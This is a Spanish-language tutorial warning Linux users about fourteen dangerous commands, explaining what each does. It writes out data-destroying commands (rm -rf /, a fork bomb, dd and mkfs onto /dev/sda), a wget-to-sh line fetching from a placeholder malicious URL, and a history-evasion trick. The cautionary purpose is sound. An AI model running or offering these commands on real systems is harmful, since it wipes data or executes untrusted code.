Introducción

Ejecutar comandos en una terminal de Linux es fácil y rápido y, por lo general, brinda una experiencia superior en comparación con el uso de la GUI para realizar la misma tarea. Los comandos brindan acceso a funciones que no están disponibles con una GUI de Linux, pero también pueden ser peligrosos si no está seguro de qué es exactamente lo que hacen.

En este artículo, aprenderá qué comandos peligrosos de Linux debe evitar y por qué.

Advertencia: No ejecute estos comandos ya que algunos de ellos pueden dañar gravemente su sistema o archivos, borre sus datos sin emitir ninguna advertencia o solicitud de confirmación de antemano. Todas las capturas de pantalla proporcionadas en el tutorial se realizaron en una máquina virtual.



1. rm -rf / Comando

El rm El comando en Linux le permite eliminar archivos y directorios. Sin embargo, no hay una opción de recuperación, lo que hace que los archivos eliminados desaparezcan para siempre. Eso significa que usar el rm El comando para eliminar de forma permanente los archivos confidenciales del sistema causaría inestabilidad en el sistema.

El comando es:

rm -rf /

Ejecutando el rm comando con -r y -f flags fuerza una eliminación recursiva a través de todos los subdirectorios. Ejecutarlo en el / directorio raíz borraría el sistema por completo.

2. Comando>/dev/sda

Ejecutar un comando y agregarlo con >/dev/sda escribe la salida del comando en el /dev/sda bloque, es decir, en su disco duro. El dev/sda El bloque contiene datos del sistema de archivos, que luego se reemplazan con la salida del comando, dañando su sistema y haciéndolo irrecuperable.

La sintaxis es:

command >/dev/sda

El command puede ser cualquier comando de Linux. Por ejemplo, ejecutar el comando shred destruye todos los datos del disco.



3. :(){ :|:&};:Bomba Tenedor

El comando fork bomb crea una función llamada : y define el contenido de la función, haciendo que se ejecute a sí misma y se conecte a otra llamada de sí misma. Por lo tanto, la función se ejecuta en primer plano mientras hace que el mismo proceso se ejecute en segundo plano . La función se ejecuta y se replica repetidamente, consumiendo rápidamente todos sus recursos hasta que el sistema se congela.

La sintaxis del comando fork bomb es:

:(){ :|:& };:

4.> comando de archivo

El archivo > file comando es la abreviatura de cat /dev/null > file .

Redirigir un comando a un archivo puede ser muy útil, pero cometer un error en la sintaxis del comando o ejecutar el comando sin cuidado puede eliminar un archivo crítico del sistema.

El archivo > file El comando utiliza la función de redirección bash para vaciar el contenido de un archivo y limpiarlo.

Por ejemplo, ejecute:

> phoenixnap.confLa salida crea un archivo de configuración vacío.

Además, anteponer un espacio en blanco antes del comando evita que aparezca en el registro en shell Bash. Esto significa que alguien puede vaciar sus archivos y no quedará ningún rastro si preceden al comando con un espacio en blanco.

5. Comando ^foo^bar

La ^foo^bar El comando puede ser tanto útil como peligroso. Si bien el comando ahorra tiempo porque le permite editar el comando que ejecutó anteriormente y ejecutarlo de nuevo, también puede causar problemas si no verifica minuciosamente los cambios que realiza antes de ejecutarlo.

El comando reemplaza la primera instancia de foo con bar . Por ejemplo:

En la primera instancia de ejecutar echo comando, el resultado indica que el comando no se encontró debido a un error tipográfico. Al ejecutar ^foo^bar comando y corrigiendo el error tipográfico, el comando echo se ejecuta correctamente.

6. directorio mv /dev/null

Otro comando peligroso que puede encontrar en línea es mover un directorio o archivo a /dev/null . En Linux, /dev/null es un archivo conocido como "el agujero negro" porque destruye cualquier dato que mueva a la ubicación del archivo.

Sin embargo, desde /dev/null no es un directorio, sino un archivo de caracteres, mv no puede sobrescribirlo con otro directorio. Por otro lado, puede mover un archivo allí y el archivo sobrescribe el contenido de /dev/null .

Por ejemplo:

sudo mv /home/bosko/employees.txt /dev/null

Después de ejecutar este comando, /dev/null es un archivo regular. El peligro de hacer ese cambio es que /dev/null se supone que nunca generará ningún dato, y ahora es un archivo normal. Si esa configuración es incorrecta, puede provocar que se inserten datos aleatorios en los archivos del sistema, lo que lleva a un sistema roto.

7. wget http://malicious_source_url -O-|sh

El comando wget le permite descargar archivos en la terminal. Sin embargo, el comando puede indicar wget para descargar un script de una fuente maliciosa y ejecutarlo con sh .

Siempre preste atención a la dirección del paquete o archivo que está descargando y asegúrese de que sea una fuente confiable, o de lo contrario corre el riesgo de infectar su sistema.

8. crontab -r

El crontab comando ayuda a automatizar las tareas cotidianas. Sin embargo, todos los comandos e instrucciones se guardan en un solo archivo crontab, que se puede eliminar especificando -r bandera. Esto puede suceder por error cuando desea especificar el -e marca e ingresa accidentalmente -r . Cuidado porque no hay yes/no antes de eliminar el archivo.

Asegúrese de hacer una copia de seguridad de su archivo crontab ya que no hay muchas opciones de recuperación una vez eliminado.

9. historia | sh

La history | sh El comando puede ser peligroso porque ejecuta todos los comandos del registro de comandos que ya ha ejecutado. La acción puede causar inestabilidad en el sistema y ejecutar comandos que no desea ejecutar nuevamente.



10. dd if=/dev/cero de=/dev/sda

El comando dd le indica al sistema que escriba datos en las unidades físicas. La fuente de datos se define en el if parámetro, que puede ser random of si desea escribir datos aleatorios en el bloque. El if el parámetro también puede ser zero of si desea poner a cero su disco duro. Cualquiera de las opciones elimina el sistema operativo de la unidad.

Por ejemplo:

dd if=/dev/random of=/dev/sdaEjecutar el comando anterior llena su disco duro con datos aleatorios, lo que hace que su sistema falle.





11. mkfs.ext3 /dev/sda

El mkfs El comando crea un nuevo sistema de archivos en el dispositivo especificado. Ejecutando mkfs podría ser peligroso si no realizó una copia de seguridad de sus datos antes de ejecutar el comando. Formatea la partición/disco duro especificado, borrando por completo todos los datos del mismo.

Advertencia: Si bien es útil formatear particiones de disco, formatear un disco duro completo (como /dev/sda ) deja el sistema irrecuperable. Obtenga más información sobre cómo formatear particiones de disco en Linux.

En el siguiente ejemplo, mkfs crea un nuevo ext.3 sistema de archivos después de formatear todo el disco duro:

mkfs.ext3 /dev/sdaDado que el comando formatea todo el disco duro para crear un nuevo sistema de archivos, el sistema ya no se puede iniciar y genera el siguiente error:

Según sus preferencias, también puede instruir a mkfs para crear un sistema de archivos diferente, como ext4 . También puede optar por formatear una sola partición o un disco duro diferente, especificado en lugar de /dev/sda :

mkfs.ext4 /dev/sda1

En el ejemplo anterior, instruimos a mkfs para crear un ext4 sistema de archivos en la primera partición en el primer disco duro.

12. gunzip no confiable.gz

Descomprimir un archivo que no es de confianza puede convertirse en una bomba zip, también conocida como bomba de descompresión. Una bomba zip es un archivo malicioso que ataca el sistema tratando de leerlo. Al descomprimir el archivo, ocupa mucho espacio en disco, lo que puede ser fatal para muchos servicios del sistema.

Por lo tanto, es mejor tener cuidado al manejar archivos de fuentes no confiables, principalmente porque zip bomb es uno de los archivos maliciosos más antiguos en Internet.

13. Quitar Python

Antes de pensar en eliminar una versión anterior de Python de su sistema Linux, tenga en cuenta que el sistema requiere una instalación de python2 que funcione para funcionar correctamente. La desinstalación de la versión predeterminada de Python en Ubuntu hace que el Administrador de visualización gráfica que se usa para iniciar sesión en el sistema falle y usted queda bloqueado de su sistema .

Sin embargo, si sabe lo que está haciendo, puede desinstalar Python2.x.x y todas sus dependencias ejecutando:

sudo apt purge python2.x-minimal14. chmod -R 777

Linux es un sistema multiusuario y el chmod El comando le permite cambiar los permisos de los archivos para configurar el acceso de los usuarios a un determinado archivo o directorio.

Sin embargo, chmod puede cambiar recursivamente los permisos de todos sus archivos:

chmod -R 777 /El comando anterior permite a todos los usuarios leer, escribir y ejecutar todos los archivos en el sistema, lo que compromete la seguridad. Además, ciertos sistemas pueden funcionar mal si los permisos son demasiado abiertos e impiden que el sistema arranque.